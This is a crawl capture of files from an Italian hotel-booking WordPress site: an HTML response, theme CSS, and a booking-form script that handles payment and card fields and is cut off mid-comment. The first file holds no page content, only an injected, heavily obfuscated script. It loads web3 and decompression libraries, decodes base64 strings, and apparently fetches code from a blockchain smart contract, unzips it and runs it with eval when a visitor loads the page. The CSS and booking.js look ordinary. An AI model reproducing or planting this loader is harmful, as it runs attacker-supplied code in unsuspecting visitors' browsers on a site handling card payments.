

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/ashley-madison-aide-mariee-les-gens-ont-discret-affaires-tout-en-preservant-leurs-syndicats/?icl_ajx_action=get_browser_language
body_size: 10072
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script>

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11
body_size: 306
content:
.icon-event:before
{
content: "\e600";
}

.icon-availability:before
{
content: "\e601";
}

.icon-booking:before
{
content: "\e605";
}

.icon-gallery:before
{
content: "\e60f";
}

.icon-hotel:before
{
content: "\e60e";
}

.icon-services:before
{
content: "\e610";
}

.icon-info::before
{
content: "\e602";
}

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524
body_size: 7191
content:
/*
Theme Name: Abruzzo Booking Theme
Theme URI: 
Description: Tema per il progetto Abruzzo Booking
Author: <a href="http://wordpress.org/" title="Visita la homepage dell&#039;autore">il team di WordPress</a>
Author URI: 
Template: twentythirteen
Version: 1.2
*/

/* Generated by Orbisius Child Theme Creator (http://club.orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/) on Wed, 30 Jul 2014 22:13:40 +0000 */ 

@import url('../twentythirteen/style.css');
@import url(https://fonts.googleapis.com/css?family=Anton&subset=latin,latin-ext);
@import url(https://fonts.googleapis.com/css?family=Fjalla+One&subset=latin,latin-ext);


body
{
background:url('img/subtle_white_feathers.png');
}

.site
{
background:transparent;
}

.full-header
{
max-width:980px;
}

.event_dates, .event_single_dates
{
position:relative;
font-family:'Anton';
display:block;
background-color:rgba(0,0,0,0.8);
padding-left:20px;
text-transform:uppercase;
font-size:20px;
color:#fff;
}

.event_single_dates
{
top:0px;
}

h1.events-home, h1.event-title
{
font-family:'Fjalla One';
text-transform:uppercase;
}

a > h1.events-home
{
color:#fff;
background-color:#242424!important;
text-align:center;
text-decoration:none;
margin:0px!important;
}

a > h1.events-home:hover
{
background-color:#242424!important;
color:#fff!important;
text-decoration:none!important;
}

.event_header
{
background-size:100%;
/*height:300px;*/
min-height:300px;
}

.main-logo
{
height: 80px;
display: block;
background-color: rgba(236,236,236,0.8);
z-index: 2000;
width: 100%;
text-align:center;
}

.entry-event
{
max-width:980px;
}

h2.event_hotel_title
{
margin-top:0px;
margin-bottom:8px;
font-family:"Anton";
font-weight:normal;
}

.hotel_event_info
{
font-family:"Fjalla One";
font-size:14px;
font-weight:500;
}

img.hotel_event_stars
{
width:auto;
height:auto;
display:inline-block;
vertical-align:middle;
}

.hotel_event_camera_title
{
background-color:#0074BE;
color:#eee;
font: "Fjalla One";
font-size:20px;
text-transform:uppercase;
padding:5px 10px;
font-weight:normal;
}

.hotel_event_camere
{
margin:4px 0px;
}

.hotel_event_camera_title span:before
{
font-family:icomoon;
-webkit-font-smoothing: antialiased;
line-height:1;
content: "\e607";
padding-left:4px;
position:relative;
top:2px;
}

.event_hotel_typo_name
{
background-color:#3FA535;
color:#fff;
font: "Fjalla One";
font-size:14px;
text-transform:uppercase;
padding:5px 10px;
}

.event_hotel_typo_price
{
font: "Fjalla One";
font-size:15px;
font-weight:800;
padding:5px 10px;
}

.hotel_event_single_camera
{
margin-bottom:8px;
}

.endline_hotel, .endline_field
{
display:block;
border-bottom:1px solid #0074BE;
margin-bottom:32px;
margin-top:8px;
}

.wpcf7-text
{
width:100%;
}

.wpcf7-textarea
{
width:100%;
height:100px;
resize:vertical;
margin-bottom:10px;
}

.module_label
{
font-size:22px;
font-weight:500;
}

span.field_info
{
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
display:block;
}

.booking_credit_card
{
display:none;
}

.icon_check_card, .icon_close
{
float: right;
position: absolute;
z-index: 100;
margin-right: 30px;
font-family: 'icomoon';
display: inline-block;
right: 20px;
padding-top: 5px;
}

.icon_good:before
{
content: "\e609";
color:#4fe840;
}

.icon_invalid:before
{
content: "\e608";
color:#d51b1b;
}

.site-footer .sidebar-container
{
background-color:#0e2d38;
}

.site-info
{
padding: 10px 0;
}

.icon_close:before
{
content: "\e608";
color:#d51b1b;
font-size:12px;
}

div.booking_action
{
cursor:pointer;
}

div.booking_action:hover > div.event_hotel_typo_name
{
background-color:#804d1f;
}

div.booking_action:hover > div.event_hotel_typo_price
{
background-color:#fbba00;
}

.button
{
background: #e05d22;
background: -webkit-linear-gradient(top, #e05d22 0%, #d94412 100%);
background: linear-gradient(to bottom, #e05d22 0%, #d94412 100%);
border: none;
border-bottom: 3px solid #b93207;
border-radius: 2px;
color: #fff;
display: inline-block;
padding: 3px 9px 3px;
text-decoration: none;
}

.details_hotel
{
font-size:17px;
text-align:center;
text-transform: uppercase;
color:#fff!important;
margin-top:8px;
display:block;
font-weight:bold;
}

.abooking_single_service
{
display:inline-block;
text-transform:uppercase;
background:#c2c2c2;
border:1px solid #a2a2a2;
border-radius:3px;
font-size:13px;
font-weight:500;
margin:4px;
padding:4px;
}

.mfp-3d-unfold {
  
 
  .mfp-content {
    perspective: 2000px; 
  }
  
  /* start state */
  .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
    transform: rotateY(-60deg);
  }
  
  
  &.mfp-bg {
    opacity: 0;
	  transition: all 0.5s;
  }
  
  /* animate in */
  &.mfp-ready {
    .mfp-with-anim {
      opacity: 1;
      transform: rotateY(0deg);
    }
    &.mfp-bg {
      opacity: 0.8;
    }
  }
  
  /* animate out */
  &.mfp-removing {
    
    .mfp-with-anim {
      transform: rotateY(60deg);
      opacity: 0;
    }
    &.mfp-bg {
      opacity: 0;
    }
    
  }
  
}


.mfp-preloader:before
{
font-family:icomoon;
font-size:64px;
content: "\e602"!important;
-webkit-font-smoothing: antialiased;
}

.mfp-close-btn-in .mfp-close {
color: #dddddd;
background-color:rgba(0,0,0,0.7);
}

.icon_phone:before
{
content:"\e60b";
font-family:icomoon;
}

.icon_mail:before
{
content:"\e60c";
font-family:icomoon;
}

.icon_mobile:before
{
content:"\e60d";
font-family:icomoon;
}

span.reverse, a.abooking_mail {
unicode-bidi: bidi-override;
direction: rtl;
}

.abooking_info
{
background-color:#242424;
color:#fff!important;
font-family:'Fjalla One';
text-transform:uppercase;
}

.abooking_info h3
{
text-align:center;
margin-top:0px;
margin-bottom:5px;
font-family:'Fjalla One';
}

.popup_hotel
{
background:#fff;
max-width:600px;
border-radius:10px;
padding:10px;
margin:0px auto;
position:relative;
width:auto;
}

div.rps-image-gallery ul
{
list-style-type:none;
padding:0px;
}

div.rps-image-gallery ul li img
{
width:100%;
}

div.rps-image-gallery ul li
{
max-height:300px;
overflow:hidden;
margin-bottom:8px;
}

.alfie_wp_weather
{
position:static!important;
margin-right:0px!important;
}

#secondary
{
height:auto!important;
min-height:99px;
}

#secondary .widget-area
{
height:auto!important;
min-height:99px;
}

.widget
{
position:static!important;
margin-right:0px!important;
}

.alfie-wp-weather-forecast-item
{
color:#fff!important;
margin-top:10px;
}

.weather-main-info
{
color:#fff;
}







.availability_filter
{
margin-bottom:20px;
clear:both;
}

.send_filter
{
padding-top:25px;
}


input[name='number'].number
{
width:100%;
}


span.media_hotel
{
color:#c31234;
font-size:22px;
}

div.lang_sel_click
{
position: relative;
top: -23px;
}

div.lang_sel_click ul
{
margin:0px auto;
position:relative;
list-style-type:none;
display:inline;
}

div.lang_sel_click ul li
{
display:inline;
}


.alert
{
	background-color:#b30000!important;
}



.alert-info
{
	padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
	color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
	font-size:20px!important;
	line-height:1.5em;
}

.span.wpcf7-not-valid-tip
{
	display:inline!important;
}


div.wpcf7-field {
  margin-bottom:15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11
body_size: 8977
content:
jQuery(document).ready(function($){
	
	/*$(".abooking_hotel_details").magnificPopup({
		type:"iframe"
	});*/
	
	var wpcf7Elm = document.querySelector( '.wpcf7' );
 
	if(wpcf7Elm !== null){
		wpcf7Elm.addEventListener( 'wpcf7submit', function( event ) {
			if(event.detail !== undefined && event.detail.status === 'mail_sent'){
				let lang = getCookie("_icl_current_language");
				window.location.href= "/" + (lang === null ? "" : lang + "/") + "thankyou/";
			}
				
		}, false );
	}
	
	
	$(".abooking_mail").attr("href", reverse($(".abooking_mail").attr("href")));
	
	$("input[name='check_pagamento']").hide();
	
	
	$("select[name='pagamento']").bind("select change", function(){
		if(jQuery("select[name='pagamento'] option:selected").attr("value") !== "")
		{
			if(jQuery("select[name='pagamento'] option:selected").attr("value") == "bank")
			{
				jQuery("input[name='check_pagamento']").val("1");
				hideCreditCard();				
			}
			else
			{
				jQuery("input[name='check_pagamento']").val("");
				showCreditCard();
			}
		}
		else
		{
			jQuery("input[name='check_pagamento']").val("");
			hideCreditCard();
		}
	});
	
	
	
	
	
	$('.abooking_hotel_details').magnificPopup({
		type: 'ajax',
		removalDelay: 500,
		tLoading: ' ',
		callbacks: {
			beforeOpen: function() {
				this.st.mainClass = this.st.el.attr('data-effect');
			},
			parseAjax: function(mfpResponse) {
				console.log('Ajax content loaded:', mfpResponse);
				elements = mfpResponse.data;
				
				var dettagli ="<h3>Dettagli non disponibili</h3>";
				var servizi = "";
				var gallery = "<h3>Immagini non disponibili</h3>";
				
				$.each(elements.servizi, function(index,item){
					servizi += "<div class='abooking_single_service'>" + item + "</div>";
				});
				
				if(elements.gallery !== null) 
				{
					gallery = "";
					$.each(elements.gallery, function(index,item){
						gallery += "<img src='" + item + "' style='width:100%;height:auto;margin:10px 0px;' />";
					});
				}
				
				
				if(typeof(elements.dettagli) != "undefined") dettagli = elements.dettagli;
				console.log(elements.dettagli);
				var masterStr = $("._master_hotel_popup").html().
					replace("%image%",elements.image).
					replace("%title%",elements.title).
					replace("%dettagli%",dettagli).
					replace("%hoteltabs%","hotel-tabs").
					replace("%servizi%",servizi).
					replace("%gallery%",gallery);

				mfpResponse.data = masterStr;
			},
			ajaxContentAdded: function() {
				new CBPFWTabs( document.getElementById( 'hotel-tabs' ) );
				console.log(this.content);
			}
		}
	});

	
	$("select[name='pagamento'] option").each(function(index,item){
		string = $(this).text().split(":");
		if(string.length > 1)
		{
			$(this).attr("value",string[0]);
			$(this).text(string[1]);	
		}
	});
	
	$("input[name='cc_code']").bind("change paste keyup on off",function(){
		check_ccv($(this));
		let ccCode = $(this).val();
		let ccCodeRedux = ccCode.substring(ccCode.length - 3);
		$("input[name='cc_code_redux']").val("*** " + ccCodeRedux);
	});
	
	
	$("div.booking_action").bind("click",function(){
		
		if($("select[name='hotel']").length > 0)
		{
			$("select[name='hotel'] option[data-id='"+$(this).attr("data_hotel_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_hotel_id"));
			$("select[name='tipologia'] option[data-id='"+$(this).attr("data_tipologia_id")+"']").attr("selected","selected");
			$("select[name='hotel']").trigger("change");
		}
		if($("select[name='transfer']").length > 0)
		{
			$("select[name='transfer'] option[data-id='"+$(this).attr("data_transfer_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_transfer_id"));
			$("select[name='transfer']").trigger("change");
		}
		$("#tabs a[data_action='booking']")[0].click();
		
		
		$("input.number").attr("min","0");
		$("input.number").attr("value","0");
		$("input.number").val(0);

		let cameraSlugICL = $(this).attr("data_camera_slug_icl");
		let cameraSlug = $(this).attr("data_camera_slug");

		$roomSelector = jQuery("input[name='" + cameraSlugICL + "']");
		if($roomSelector.length === 0){
			$roomSelector = jQuery("input[name='" + cameraSlug + "']");
		}
		if($roomSelector.length > 0){
			$roomSelector
				.attr("value", "1")
				.val("1")
				.attr("min", "0")
				.attr("max", $(this).attr("data_availability"))
				.removeAttr("disabled")
				.trigger("change");
		}
		
		/*
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("value","1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").val("1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("min","0");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("max",$(this).attr("data_availability"));
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("step","1");
